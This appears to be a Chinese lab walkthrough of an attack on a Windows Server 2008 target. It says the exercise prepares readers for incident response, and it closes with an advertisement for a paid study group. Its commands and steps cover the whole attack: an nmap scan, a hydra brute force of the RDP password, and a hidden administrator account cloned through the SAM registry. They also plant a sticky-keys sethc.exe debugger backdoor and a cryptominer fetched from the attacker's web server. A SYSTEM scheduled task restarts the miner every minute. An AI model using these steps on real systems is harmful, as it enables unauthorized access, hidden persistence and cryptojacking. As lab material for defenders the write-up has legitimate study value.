本次实验主要是为了应急响应打基础,从攻击者的角度出发,知己知彼,百战不殆

一、环境搭建

靶机: Windwos Server 2008 系统

靶机IP地址: 192.168.226.137

攻击IP地址: 192.168.226.1

二、模拟攻击

2.1 扫描端口

拿到目标IP首先使用nmap扫描,探测一下开放的端口

nmap -sS 192.168.226.137

发现目标系统的 3389 号端口开发

2.2 暴力破解 Administrator 密码

使用 hydra 工具爆破 Administrator 登录密码

hydra.exe -l Administrator -P pass.txt rdp://192.168.226.137





使用爆破出的密码成功登录目标系统

2.3 权限维持—Windows系统隐藏账户

添加wxiaoge$隐藏账户并且添加进管理员组,首先执行以下命令

net user wxiaoge$ w123456! /add #添加wxiaoge$隐藏用户

net localgroup administrators wxiaoge$ /add #将wxiaoge$用户添加进管理员组中

然后打开注册表编辑器,找到HKEY_LOCAL_MACHINE\SAM\SAM,点击右键,选择“权限”,将Administrator用户的权限,设置成“完全控制”,然后重新打开注册表,确保可以看到SAM路径下的文件。

找到HKEY_LOCAL_MACHINE\SAM\SAM,点击右键,选择“权限”

将Administrator用户的权限,设置成“完全控制”

重新打开注册表,确保可以看到SAM路径下的文件

之后,前往SAM/Domains/Account/Users/Names处,选择Administrator用户,在右侧的键值处可以找到对应的值如0x1f4,然后从左侧的Users目录下可以找到对应的文件。

然后从对应的000001F4文件中将键值对F的值复制出来。然后同理找到隐藏账户wxiaoge$所对应的文件,并将从Administrator文件中复制出来的F值粘贴进 wxiaoge $文件中。

最后将wxiaoge $ 和000003EB从注册表中右键导出,并删除wxiaoge$用户,然后将刚刚导出的两个文件重新导入进注册表中即可实现wxiaoge用户的隐藏。

导出:

删除 wxiaoge$ 账户,成功删除后,注册表中的000003EB、wxiaoge$都没有了

点击刚刚导出保存的 wxiaoge.reg和3EB.reg,点击之后会自动导入注册表



wxiaoge.reg和3EB.reg成功导入后,可以继续使用wxiag账户登录,之后验证后门账户,且成功登录











2.4 权限维持—shift粘贴键后门

1、粘滞键的启动程序在C盘的Windows/system32目录下为sethc.exe。所以我们打开注册表,定位到以下路径:

HKEY_LOCAL_MACHINE\ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File ExecutionOption

2、在目录中新建一个sethc.exe的子项,并添加一个新键debugger,debugger的对应键值为cms的路径。

cmd路径:C:\Windows\system32\cmd.exe





2.5 植入WaKuang程序

将WaKuang程序放在本机的WWW目录下

让靶机通过浏览器下载到本地,浏览器地址 http://192.168.226.1/wkbd.zip

之后在靶机(windows server 2008)上解压wkbd.zip文件并且执行 javs.exe WaKuang程序

执行之后查看 出现如下弹窗,说明WaKuang程序已经成功运行

为了防止管理员将WaKuang程序 javs.exe给关闭,设置计划任务,每隔一分钟执行一次 javs.exe WaKuang程序

schtasks /create /tn system /sc minute /mo 1 /tr C:\Users\Administrator\Downloads\wkbd\wkbd\javs.exe /ru system /f

#创建一个system计划任务,每一分钟执行一次javs.exe

至此,模拟实战结束,成功留了后门、WaKuang样本程序,相关靶场在我的资源和星球中可以下载

更多资源:

1、web安全工具、渗透测试工具

2、存在漏洞的网站源码与代码审计+漏洞复现教程、

3、渗透测试学习视频、应急响应学习视频、代码审计学习视频、都是2019-2021年期间的较新视频

4、应急响应真实案例复现靶场与应急响应教程

收集整理在知识星球,可加入知识星球进行查看。也可搜索关注微信公众号:W小哥